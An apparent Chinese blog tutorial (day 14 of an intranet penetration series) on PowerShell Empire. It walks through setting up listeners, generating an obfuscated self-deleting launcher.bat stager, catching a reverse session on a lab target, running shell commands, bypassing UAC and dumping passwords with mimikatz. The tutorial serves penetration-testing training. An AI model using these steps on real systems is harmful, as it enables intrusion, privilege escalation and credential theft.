内网渗透 day14-empire基础命令的使用

empire的基础操作

目录

1. 建立监听器



help 查看帮助命令



listeners 查看监听器





uselistener xxx 使用监听器模块

常用的监听模块:http

按两次tab键查看能使用的监听器模块



info 查看参数信息

设置参数





set Name xxx



set Host http://xxx

set Port xxx



执行:execute

main 返回主菜单



这边显示目前有一个活跃的监听器





2. 设置stagers





usestagers xxx 使用stager模块

常用的模块:windows/hta、windows/launcher_bat

按两次tab键查看能使用的stager模块

info 查看要设置的参数



set Listener xx 设置监听器

set OutFile /var/www/html/launcher.bat 设置文件生成路劲



delete 木马运行完是否自动删除

Obfuscate(混淆)



execute 执行

在靶机上双击bat文件成功反弹会话





3. 用户交互



agents 切换到用户列表

list 列出用户

rename 修改用户ID的名字

interact 进入到用户交互界面



sysinfo 查看系统信息



sc 截屏



searchmodule 搜索模块



shell + command 执行命令





spawn 迁移到新的用户需要指定监听器的名字

产生了一个新的会话

用户清除:

kill agents | all



监听器清除:

kill listener | all





4. 提权

bypassuac <listener> bypassuac绕过uac提权

可以看到产生了一个带*的会话,提权成功用户名前面会多一个*号



mimikatz 在拥有权限后可以利用mimikatz获取用户账号密码



creds 以列表的形式显示mimikatz获取的账号密码

uac提权(需要手动确认)





searchmodule ask 搜索ask模块



usemodule privesc/ask 使用privesc/ask模块

info 查看所需参数



设置监听器

run 执行



靶机弹出uac认证框

列表中产生新的管理员会话

内网渗透 day14-empire基础命令的使用的更多相关文章

- 内网渗透 day9-免杀基础

免杀1 目录 1. 会话提升的几种方式 1 2. armitage的熟悉 2 3. handler生成监听器的方法 6 4. 防止会话假死 6 5. 控制台设置编码 7 6. upx加壳 7 7. m ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- 内网渗透之IPC,远程执行

开启服务 net start Schedule net start wmiApSrv 关闭防火墙 net stop sharedaccess net use \\目标IP\ipc$ "&qu ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- ew做代理 进一步内网渗透

0x00 前言 最近搞站的时候有内网穿透的需求,大佬向我推荐了EW,本文模拟一个攻击场景对Earthworm的使用方法做一个简单的介绍.其实相应的内容EW的官网已经说得很详细了,我这里纯粹是作为个人笔 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

随机推荐

- ubuntu20 使用命令安装 mysql

命令安装 mysql sudo apt-get update sudo apt-get install -y mysql-server mysql-client 查看 mysql 安装情况 servi ...

- JVM性能调优(3) —— 内存分配和垃圾回收调优

前序文章: JVM性能调优(1) -- JVM内存模型和类加载运行机制 JVM性能调优(2) -- 垃圾回收器和回收策略 一.内存调优的目标 新生代的垃圾回收是比较简单的,Eden区满了无法分配新对象 ...

- Redis 中 HyperLogLog 的使用场景

什么是基数估算 HyperLogLog 是一种基数估算算法.所谓基数估算,就是估算在一批数据中,不重复元素的个数有多少. 从数学上来说,基数估计这个问题的详细描述是:对于一个数据流 {x1,x2,.. ...

- idea如何新建一个springmvc 工程

java 版本 1.8.0_261 idea 版本2020.1 Tomcat 9 maven 3.6 新建工程 File->new->project 默认会下载springframewo ...

- HTTPS证书知识扫盲

1. 前言 现在搞网站域名不加个HTTPS就显得不专业,特别在使用JWT进行认证的接口一定要加HTTPS为你的接口增加一层安全屏障.今天就来聊聊配置HTTPS的关键SSL证书,也被称为CA证书. 2. ...

- 【C语言学习笔记】空间换时间,查表法的经典例子!知识就是这么学到的~

我们怎么衡量一个函数/代码块/算法的优劣呢?这需要从多个角度看待.本篇笔记我们先不考虑代码可读性.规范性.可移植性那些角度. 在我们嵌入式中,我们需要根据实际资源的情况来设计我们的代码.比如当我们能用 ...

- php使用xpath爬取内容

<?php $html = file_get_contents('https://tieba.baidu.com/f?kw=%C9%EE%BB%A7&fr=ala0&loc=re ...

- centos8平台使用strace跟踪系统调用

一,strace的用途 strace 是最常用的跟踪进程系统调用的工具. 说明:刘宏缔的架构森林是一个专注架构的博客,地址:https://www.cnblogs.com/architectfore ...

- laravel job 队列

1.数据库建表 php artisan queue:table<span> </span>//队列任务表 php artisan queue:failed-table<s ...

- centos8平台给sudo配置日志

一,sudo日志的用途: 我们可以记录下来用户账号在哪个时间进行过sudo 这样不需要再从secure日志中查找用户的sudo记录 说明:刘宏缔的架构森林是一个专注架构的博客,地址:https://w ...